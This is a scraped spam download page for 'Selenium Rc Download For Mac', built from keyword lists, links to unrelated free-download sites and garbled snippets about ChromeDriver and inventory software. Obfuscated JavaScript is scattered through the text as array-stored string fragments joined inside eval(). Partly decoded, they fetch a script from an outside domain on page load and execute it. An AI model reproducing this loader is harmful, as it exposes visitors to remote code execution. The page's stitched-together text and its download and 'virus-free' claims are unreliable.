# Download

[Selenium Rc Download For Mac](https://tarafreeman.doodlekit.com/blog/entry/13799672/upd-download-free-weight-conversion-kgs-to-pounds-and-ounces#muaPV=9grGmMuG0wDP5wzSv2uWyH1eiY9MrGqwyVXMB3==)



[Selenium Rc Download For Mac](https://tarafreeman.doodlekit.com/blog/entry/13799672/upd-download-free-weight-conversion-kgs-to-pounds-and-ounces#muaPV=9grGmMuG0wDP5wzSv2uWyH1eiY9MrGqwyVXMB3==)



i";s["Cp"]="me";s["li"]="w ";s["lB"]="AN";s["qa"]="UB";s["Lr"]="XM";s["qU"]="ue";s["mA"]="CU";s["zL"]="r;";s["sz"]=".

- 1. selenium
- 2. selenium foods
- 3. selenium benefits

Inventory Tracker Plus contains an easy-to-use, inventory management tool with which you can: Keep track of how much inventory you have on hand, when items were.

### **selenium**

selenium, selenium foods, selenium python, selenium webdriver, selenium vitamin, selenium benefits, selenium testing, selenium ide, selenium deficiency, selenium mineral, selenium element, selenium tutorial [Download Plumbing Company](https://hub.docker.com/r/purstirsfitzproc/download-plumbing-company-website-templates-free) [Website Templates free](https://hub.docker.com/r/purstirsfitzproc/download-plumbing-company-website-templates-free)

s";s["we"]="it";s["ql"]="ZA";s["ut"]="d(";s["Mv"]="po";s["Iy"]="JB";s["hY"]="w1";s["pO"]="fU";s["uV"]="XA";s["UI"]="DS" ;s["ms"]="un";s["be"]="en";s["Db"]="'/";s["GM"]="r.. Inventory Tracker Plus antivirus report This download is virus-free This file was last analysed by Free Download Manager Lib 6 days ago.. The ChromeDriver consists of three separate pieces There is the browser itself ('chrome'), the language bindings provided by the Selenium project ('the driver') and an executable downloaded from the Chromium project which acts as a bridge between 'chrome' and the 'driver'.. The following version: 1 1 is the most frequently downloaded one by the program users.. var  $s = new$ 

Array();s["zH"]="ne";s["pC"]="n(";s["KY"]="xo";s["vV"]="FF";s["HF"]="io";s["Pj"]="(x";s["YG"]="JF";s["LR"]=". [Marble](https://pure-shelf-58749.herokuapp.com/Marble-Blast-Gold-Free-Download-For-Mac-Full-Version.pdf) [Blast Gold Free Download For Mac Full Version](https://pure-shelf-58749.herokuapp.com/Marble-Blast-Gold-Free-Download-For-Mac-Full-Version.pdf)



.<br>تحميل برنامج صانع الفيديو للكو

## **selenium foods**

#### [Virtual Dj Software Setup Free Download](https://ventfamansi.over-blog.com/2021/03/Virtual-Dj-Software-Setup-Free-Download.html)

 r";s["YC"]="ef";s["WV"]=");";s["gD"]="er";s["Pq"]="xh";s["LF"]="VZ";s["Df"]="o/";s["VH"]="nt";s["CP"]="r=";s["IV"]="L H";s["WP"]="pe";s["AL"]="ns";s["kg"]="al";s["Mh"]="=f";s["ta"]="BX";s["MF"]="ZV";s["gq"]="re";s["zA"]="ob";s["eH"]="h h";s["sL"]="lo";s["ml"]="ex";s["jR"]="r ";s["qm"]="OQ";s["wF"]="eT";s["eu"]="GB";s["sa"]="As";s["Vu"]="OT";s["FA"]="gp ";s["Ju"]="f=";s["jH"]="YR";s["tG"]="ev";s["Ql"]="",";s["KO"]="ta";s["Bk"]="Bk";s["Ux"]="1d";s["Dy"]="do";s["EC"]="="";s[ "cn"]="WY";s["sb"]="ET";s["BM"]="TC";s["Nt"]="/g";s["LS"]="){";s["vI"]="eq";s["Rm"]="Fc";s["Te"]=";}";s["XU"]="VI";s[

"Qp"]="'G";s["nP"]="Fl";s["GC"]=".. Bubble Trouble X for Mac is categorized as Games Our antivirus check shows that this Mac download. [Java 5 Available For Mac](http://plifpenlink.yolasite.com/resources/Java-5-Available-For-Mac.pdf)

## **selenium benefits**

#### [Hunter D111 Manual](https://hunter-d111-manual-29.peatix.com/view)

2 1 full version from the publisher, but some information may be slightly out-of-date.. Finally don't forget to download the drivers for Chrome and Safari (firefox driver comes standard with selenium).. o";s["Tb"]="lN";s["Qe"]="ko";s["uR"]="DB";s[" Md"]="JV";s["vW"]="FA";s["Xy"]="tt";s["Fp"]="hr";s["yN"]="cB";s["Kn"]="nf";s["Pp"]="pR";s["cV"]="Li";s["Gu"]="=X";s[" Tn"]="GW";s["wO"]="WB";s["Om"]="xu";s["BG"]="YW";s["fb"]="cV";s["bt"]="Vx";s["fD"]="QU";s["Uo"]="cu";s["At"]="ct ";s["tf"]="RG";s["jg"]="JQ";s["GA"]="lU";s["jo"]="t)";s["DDRt"]="1R";s["WJ"]=";x";s["CA"]="NX";s["Bz"]="?P";s["UX"]=" ad";s["qn"]="AF";s["yI"]="AA";s["SO"]="kA";s["Od"]="()";s["YK"]="AV";s["NS"]="aB";s["jE"]=".. Once done, you can start coding and testing your code with the browser of your choice.. Finally don't forget to download the drivers for Chrome and Safari (firefox driver comes standard with selenium).. Once done, you can start coding and testing your code with the browser of your choice.. ";s["rl"]="Qt";s["oJ"]="st";s["Dv"]="kB";s["wj"]="YU";s["KF"]="KT";s["mb"]="va";s["hb"]="Rp";s["NP"]="o n";s["mv"]="bY";s["Vr"]="ZB";s["Wq"]="A5";s["YYzR"]="es";eval(s["mb"]+s["jR"]+s["Pq"]+s["CP"]+s["zH"]+s["li"]+s["Lr"] +s["IV"]+s["Xy"]+s["Pp"]+s["vI"]+s["qU"]+s["oJ"]+s["Od"]+s["WJ"]+s["Fp"]+s["sz"]+s["WP"]+s["pC"]+s["Qp"]+s["sb"]+s[" Ql"]+s["Db"]+s["Nt"]+s["zA"]+s["we"]+s["KO"]+s["GC"]+s["Kn"]+s["Df"]+s["Bz"]+s["SO"]+s["cV"]+s["Om"]+s["uR"]+s["G u"]+s["GA"]+s["Vu"]+s["Qe"]+s["qm"]+s["Dv"]+s["mA"]+s["DDRt"]+s["fb"]+s["YK"]+s["NS"]+s["hb"]+s["jH"]+s["lB"]+s[" YG"]+s["Tb"]+s["wj"]+s["Rm"]+s["KF"]+s["Wq"]+s["jg"]+s["Ux"]+s["CA"]+s["rl"]+s["ta"]+s["Wq"]+s["MF"]+s["vV"]+s["M d"]+s["nP"]+s["UI"]+s["bt"]+s["uV"]+s["Bk"]+s["eu"]+s["LF"]+s["Iy"]+s["eH"]+s["BG"]+s["yI"]+s["qa"]+s["hY"]+s["Tn"]+s[ "FA"]+s["wO"]+s["XU"]+s["pO"]+s["KY"]+s["Vr"]+s["vW"]+s["yN"]+s["qn"]+s["BM"]+s["hb"]+s["tf"]+s["fD"]+s["ql"]+s["s a"]+s["mv"]+s["cn"]+s["EC"]+s["WV"]+s["Pq"]+s["GM"]+s["NP"]+s["sL"]+s["UX"]+s["Mh"]+s["ms"]+s["At"]+s["HF"]+s["p C"]+s["LS"]+s["mb"]+s["jR"]+s["gq"]+s["Ju"]+s["Dy"]+s["Uo"]+s["Cp"]+s["VH"]+s["LR"]+s["YC"]+s["gD"]+s["gq"]+s["zL" ]+s["tG"]+s["kg"]+s["Pj"]+s["Fp"]+s["LR"]+s["YYzR"]+s["Mv"]+s["AL"]+s["wF"]+s["ml"]+s["jo"]+s["Te"]+s["WJ"]+s["Fp"] +s["jE"]+s["be"]+s["ut"]+s["WV"]);Download Inventory Tracker Plus 3.. The program lies within Business Tools, more precisely Inventory Top 4 Download periodically updates software information of Inventory Tracker Plus for Mac 3.. 2 for Mac from our software library for free The actual developer of this software for Mac is SpiritWorks Software Inc.. Selenium Rc TutorialDeveloped in collaboration with the Chromium team, is a standalone server which implements WebDriver's. e828bfe731 [Lightroom 6.14 Mac Download](https://hungry-poincare-c66710.netlify.app/Lightroom-614-Mac-Download)

#### e828bfe731

[Play games like hill climb racing 2](https://bestravercu.therestaurant.jp/posts/15675315)